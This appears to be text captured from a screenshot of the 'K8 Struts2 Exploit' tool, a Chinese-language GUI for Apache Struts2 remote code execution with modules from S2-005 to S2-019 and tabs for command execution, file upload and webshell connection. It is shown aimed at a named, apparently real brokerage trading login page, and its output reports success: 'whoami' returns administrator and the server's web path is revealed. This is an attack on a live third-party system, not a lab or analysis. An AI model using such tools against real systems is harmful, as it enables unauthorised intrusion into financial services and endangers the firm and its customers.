 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: https://etrade.gfgroup.com.hk/HKTrade/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: https://etrade.gfgroup.com.hk/HKTrade/login.action
Useage: S2-019
Whoami: administrator\administratorWebPath: C:\webtrading\apache-tomcat-6.0.20\webapps\HKTrade\
====================================================================================================================================